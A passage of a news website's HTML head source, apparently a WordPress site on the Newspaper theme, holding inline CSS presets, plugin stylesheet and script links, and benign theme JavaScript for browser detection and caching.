0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpfc-css' href='https://www.newyorkmetropolitan.com/wp-content/plugins/gs-facebook-comments/public/css/wpfc-public.css?ver=1.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='ng-extension-css' href='https://www.newyorkmetropolitan.com/wp-content/plugins/ng-extension/ng-extension.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://www.newyorkmetropolitan.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.8' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://www.newyorkmetropolitan.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.8' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://www.newyorkmetropolitan.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=8505194c2950b1bf800079c503a07e37' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Hind+Madurai%3A400%2C500%2C700%2C800%7CNixie+One%3A400%2C500%2C700%2C800%7COpen+Sans%3A400%2C600%2C700%2C500%2C800%7CRoboto%3A400%2C600%2C700%2C500%2C800%7CHeebo%3A500%2C400%7CHind+Madurai%3A600%2C400%2C500%7CNixie+One%3A900%2C500%2C400&#038;display=swap&#038;ver=12.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-multipurpose-css' href='https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=8505194c2950b1bf800079c503a07e37' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.newyorkmetropolitan.com/wp-content/themes/Newspaper/style.css?ver=12.6.9' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=8505194c2950b1bf800079c503a07e37' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.newyorkmetropolitan.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1b3d5bf2c64738aa07b4643e31257da9' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.newyorkmetropolitan.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=f6b4e4ee000751786489ff7d2b0c153a' type='text/css' media='all' />
<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-content/plugins/gs-facebook-comments/public/js/wpfc-public.js?ver=1.7.5" id="wpfc-js"></script>
<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-content/plugins/ng-extension/ng-extension.js?ver=6.7.4" id="ng-extension-js-js"></script>
<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.8" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.8" id="ppress-select2-js"></script>
<link rel="https://api.w.org/" href="https://www.newyorkmetropolitan.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.newyorkmetropolitan.com/wp-json/wp/v2/pages/8875" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.newyorkmetropolitan.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://www.newyorkmetropolitan.com/' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.newyorkmetropolitan.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.newyorkmetropolitan.com%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.newyorkmetropolitan.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.newyorkmetropolitan.com%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.168.0" /><meta property="fb:app_id" content="401112207894666" />    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.newyorkmetropolitan.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff;--custom-color-1:#FFFFFF}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.newyorkmetropolitan.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.9";
var td_get_template_directory_uri="https:\/\/www.newyorkmetropolitan.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#eeeeee";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="123991b17e";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-page-content .widgettitle{color:#fff}.td-menu-background,.td-search-background{background-image:url('https://www.newyorkmetropolitan.com/wp-content/uploads/2020/12/nycnight.jpg')}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:"Hind Madurai"}body,p{font-family:"Hind Madurai";font-weight:600}:root{--td_theme_color:#eeeeee;--td_slider_text:rgba(238,238,238,0.7);--td_container_transparent:transparent;--td_header_color:#a8a8a8;--td_text_header_color:#ffffff;--td_mobile_gradient_one_mob:rgba(0,0,0,0.58);--td_mobile_gradient_two_mob:rgba(132,132,132,0.22);--td_mobile_text_active_color:#890000;--td_page_title_color:#aaaaaa;--td_page_content_color:#aaaaaa;--td_page_h_color:#eeeeee;--td_mobile_background_size:auto 100%;--td_mobile_background_position:center center}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#eeeeee}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#eeeeee}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#eeeeee!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#eeeeee}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#890000}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#ffffff}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#ffffff!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#890000}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#890000}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #890000 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#890000}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#aaaaaa}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#aaaaaa}.td-theme-wrap .td-mega-span h3 a{color:#d3d3d3}.td-theme-wrap .td_mega_menu_sub_cats a{color:#dbdbdb}.td-theme-wrap .td-aj-search-results .td-module-title a,.td-theme-wrap #td-header-search,.td-theme-wrap .header-search-wrap .result-msg a{color:#cecece}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn{background-color:#0a0a0a}.td-header-wrap .td-logo-text-container .td-logo-text{color:#eeee22}.td-header-wrap .td-logo-text-container .td-tagline-text{color:#548c07}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:#d6d6d6}.post .td-post-header .entry-title{color:#aaaaaa}.td_module_15 .entry-title a{color:#aaaaaa}.td-module-meta-info .td-post-author-name a{color:#aaaaaa}.td-post-content,.td-post-content p{color:#eeeeee}.td-post-content h1,.td-post-content h2,.td-post-content h3,.td-post-content h4,.td-post-content h5,.td-post-content h6{color:#eeeeee}.td_module_wrap .td-module-title{font-family:"Nixie One"}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:"Nixie One"}.post .td-post-header .entry-title{font-family:"Nixie One"}.td-post-content p,.td-post-content{font-family:"Hind Madurai";font-weight:normal}body{background-color:#000000}.td-page-content .widgettitle{color:#fff}.td-menu-background,.td-search-background{background-image:url('https://www.newyorkmetropolitan.com/wp-content/uploads/2020/12/nycnight.jpg')}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:"Hind Madurai"}body,p{font-family:"Hind Madurai";font-weight:600}:root{--td_theme_color:#eeeeee;--td_slider_text:rgba(238,238,238,0.7);--td_container_transparent:transparent;--td_header_color:#a8a8a8;--td_text_header_color:#ffffff;--td_mobile_gradient_one_mob:rgba(0,0,0,0.58);--td_mobile_gradient_two_mob:rgba(132,132,132,0.22);--td_mobile_text_active_color:#890000;--td_page_title_color:#aaaaaa;--td_page_content_color:#aaaaaa;--td_page_h_color:#eeeeee;--td_mobile_background_size:auto 100%;--td_mobile_background_position:center center}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#eeeeee}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 